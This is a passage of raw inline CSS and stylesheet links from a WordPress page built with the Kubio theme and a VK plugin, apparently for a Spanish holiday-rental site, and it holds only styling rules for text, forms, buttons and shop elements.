.style-single-K4Akm2YNqS-inner h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-single-K4Akm2YNqS-inner h6,#kubio .style-single-K4Akm2YNqS-inner h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-single-K4Akm2YNqS-inner a,#kubio .style-single-K4Akm2YNqS-inner a[data-kubio]{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-single-K4Akm2YNqS-inner a:hover,#kubio .style-single-K4Akm2YNqS-inner a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-1),1);}#kubio .style-single-K4Akm2YNqS-container{height:auto;min-height:unset;}#kubio .style-single-tlSt_AyBi-container{text-align:left;}#kubio .style-single-tlSt_AyBi-container a{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:10px;margin-top:4px;margin-bottom:4px;margin-left:0px;margin-right:0px;font-size:13px;color:rgba(var(--kubio-color-5),1);}#kubio .style-single-tlSt_AyBi-container a:hover{color:rgba(var(--kubio-color-4),1);}#kubio .style-single-tlSt_AyBi-placeholder{font-size:13px;}#kubio .style-single-s5UQRGEAN-commentsContainer{color:rgba(var(--kubio-color-6),1);}#kubio .style-single-s5UQRGEAN-commentsContainer .comment.even{border-left-color:rgba(var(--kubio-color-6),0.2);border-left-width:1px;border-left-style:solid;padding-top:0px;padding-bottom:0px;padding-left:12px;padding-right:12px;margin-top:20px;}#kubio .style-single-s5UQRGEAN-commentsContainer .comment.odd{border-left-color:rgba(var(--kubio-color-6),0.2);border-left-width:1px;border-left-style:solid;padding-top:0px;padding-bottom:0px;padding-left:12px;padding-right:12px;margin-top:20px;}#kubio .style-single-s5UQRGEAN-commentsContainer .comment-author img{margin-right:15px;border-top-left-radius:3%;border-top-right-radius:3%;border-bottom-left-radius:3%;border-bottom-right-radius:3%;}#kubio .style-single-s5UQRGEAN-commentsContainer .comment-author .fn{color:rgba(var(--kubio-color-5-variant-4),1);}#kubio .style-single-s5UQRGEAN-commentsContainer .comment-author .fn a{color:rgba(var(--kubio-color-1),1);}#kubio .style-single-s5UQRGEAN-commentsContainer .comment-author .fn a:hover{color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .style-single-s5UQRGEAN-commentsContainer .comment-metadata > a{color:rgba(var(--kubio-color-5-variant-4),1);font-size:12px;text-transform:uppercase;}#kubio .style-single-s5UQRGEAN-commentsContainer .comment-metadata > .edit-link > a{color:rgba(var(--kubio-color-5-variant-4),1);font-size:12px;text-transform:uppercase;}#kubio .style-single-s5UQRGEAN-commentsContainer .comment-body .reply a{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);padding-top:2px;padding-bottom:2px;padding-left:5px;padding-right:5px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-single-s5UQRGEAN-commentsContainer .comment-body .reply a:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .style-single-s5UQRGEAN-commentsContainer .comment  > .children{margin-left:12px;}#kubio .style-single-oXoikmHxB-container .comment-reply-title{font-size:18px;color:rgba(var(--kubio-color-6-variant-4),1);}#kubio .style-single-oXoikmHxB-container label{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-single-oXoikmHxB-container input:not([type="submit"]),#kubio .style-single-oXoikmHxB-container textarea{border-top-color:rgba(var(--kubio-color-6),0.2);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-6),0.2);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-6),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-6),0.2);border-left-width:1px;border-left-style:solid;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-5),0.6);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6),1);}#kubio .style-single-oXoikmHxB-container .form-submit{text-align:left;}#kubio .style-single-oXoikmHxB-container .comment-form [type="submit"]{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;padding-top:13px;padding-bottom:13px;padding-left:32px;padding-right:32px;background-color:rgba(var(--kubio-color-1),1);font-size:0.8em;color:rgba(var(--kubio-color-5),1);}#kubio .style-single-oXoikmHxB-container .comment-form [type="submit"]:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .style-single-oXoikmHxB-container .comment-form a,#kubio .style-single-oXoikmHxB-container .comment-respond a{color:rgba(var(--kubio-color-1),1);}#kubio .style-single-oXoikmHxB-container .comment-form a:hover,#kubio .style-single-oXoikmHxB-container .comment-respond a:hover{color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{width:91.04%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-7-container{width:15.2%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-31-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{width:75%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-38-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-40-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-44-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-53-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-single-3VGwAjm9cX-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-single-K4Akm2YNqS-container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1em;line-height:1.5;text-decoration:none;color:rgba(var(--kubio-color-3),1);}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:4.4em;line-height:1.1;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:2.625em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:2.25em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.25em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.125em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1em;line-height:1.4;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-1),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Roboto,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:16px;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6-variant-3),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Roboto,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.2em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6-variant-5),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-0k8m0_Ev3Sa-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-4OICdsKt5BY-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-uY56aoJrRUQ-container{align-items:center;justify-content:center;}#kubio .style-nnHdEhFs6nn-inner{padding-right:20px;}#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-6-variant-2),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-u4AOkK1zRds-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-KFTMhA6WOVh-outer{padding-top:60px;padding-bottom:60px;}#kubio .style-local-24-container{width:80%;}#kubio .style-local-28-container{width:100%;order:2;}#kubio .style-local-34-container{width:100%;order:1;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:5em;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-0k8m0_Ev3Sa-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-0k8m0_Ev3Sa-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-4OICdsKt5BY-inner{text-align:left;}#kubio .style-uY56aoJrRUQ-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-6-variant-2),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky:not(.extra-1) .style-NO6zqmOlKh5-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-Q1SBRi0_r1u-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-u4AOkK1zRds-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-KFTMhA6WOVh-outer{padding-top:30px;}#kubio p.wp-block.style-SzZXH7PdCL-container,#kubio h1.wp-block.style-SzZXH7PdCL-container,#kubio h2.wp-block.style-SzZXH7PdCL-container,#kubio h3.wp-block.style-SzZXH7PdCL-container,#kubio h4.wp-block.style-SzZXH7PdCL-container,#kubio h5.wp-block.style-SzZXH7PdCL-container,#kubio h6.wp-block.style-SzZXH7PdCL-container{font-weight:400;font-size:2em;}#kubio .style-single-f5wDJx69T0o-inner{margin-top:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-7-container{width:100%;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-28-container{width:100%;}#kubio .style-local-34-container{width:100%;}#kubio .style-local-53-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:2.5em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
</style>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.102.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
.veu_promotion-alert__content--text {border: 1px solid rgba(0,0,0,0.125);padding: 0.5em 1em;border-radius: var(--vk-size-radius);margin-bottom: var(--vk-margin-block-bottom);font-size: 0.875rem;}/* Alert Content部分に段落タグを入れた場合に最後の段落の余白を0にする */.veu_promotion-alert__content--text p:last-of-type{margin-bottom:0;margin-top: 0;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

